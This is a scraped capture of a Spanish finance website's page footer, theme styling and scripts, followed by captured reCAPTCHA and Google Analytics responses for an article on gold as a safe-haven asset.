                <div class="td_block_wrap td_block_popular_categories td_uid_12_6980a36e9964f_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_6980a36e9964f" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://ideasinversion.com/general/">Blog<span class="td-cat-no">1706</span></a></li><li><a href="https://ideasinversion.com/finanzas-personales-2/">Finanzas Personales<span class="td-cat-no">649</span></a></li><li><a href="https://ideasinversion.com/curiosidades/">Curiosidades<span class="td-cat-no">405</span></a></li><li><a href="https://ideasinversion.com/slider/">Slider<span class="td-cat-no">353</span></a></li><li><a href="https://ideasinversion.com/colombia/">Colombia<span class="td-cat-no">224</span></a></li><li><a href="https://ideasinversion.com/empresa-2/">Empresa<span class="td-cat-no">196</span></a></li><li><a href="https://ideasinversion.com/extranjero/">Internacional<span class="td-cat-no">151</span></a></li><li><a href="https://ideasinversion.com/tips-2/">Tips<span class="td-cat-no">142</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ideasinversion.com/"><img class="td-retina-data" src="http://ideasinversion.com/wp-content/uploads/2019/03/nuevo-logo-ideas-de-inversion.png" data-retina="http://ideasinversion.com/wp-content/uploads/2019/03/nuevo-logo-ideas-de-inversion.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.4

        uid: 6980a36e9a276
    -->

    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WKJ86V3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/ideasinversion.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ideasinversion.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript' src='https://ideasinversion.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1'></script>
<script type='text/javascript' src='https://ideasinversion.com/wp-includes/js/comment-reply.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://ideasinversion.com/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://ideasinversion.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://ideasinversion.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #ff7531;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff7531 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ff7531 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff7531;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff7531 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ff7531;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff7531 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff7531;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff7531 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff7531 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff7531;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff7531 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff7531;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff7531;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 117, 49, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ff7531 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ff7531));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ff7531 100%);
        background: -o-linear-gradient(top, #ffffff 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ff7531 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ff7531 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ff7531', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6980a36e9a590"></textarea>
						<div id="td_live_css_uid_1_6980a36e9a590" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6980a36e9a590');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6980a36e9a590");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kA2Gd-aOpersxoF_WMeRLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770038129947');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1761201892&t=pageview&_s=1&dl=https%3A%2F%2Fideasinversion.com%2Fel-oro-podria-perder-su-condicion-de-activo-de-refugio%2F&ul=en-us%40posix&dt=El%20oro%20podr%C3%ADa%20perder%20su%20condici%C3%B3n%20de%20activo%20de%20refugio%20-%20Ideas%20de%20Inversi%C3%B3n&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=543998730&gjid=1937744247&cid=1593529757.1770038129&tid=UA-18245656-4&_gid=1148888621.1770038129&_r=1&_slc=1&gtm=45He61r1n81WKJ86V3za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~115938466~115938469~116185181~116185182~116988315~117041588&z=886036362
body_size: -452
content:
2,cG-GKN0M2QXZ9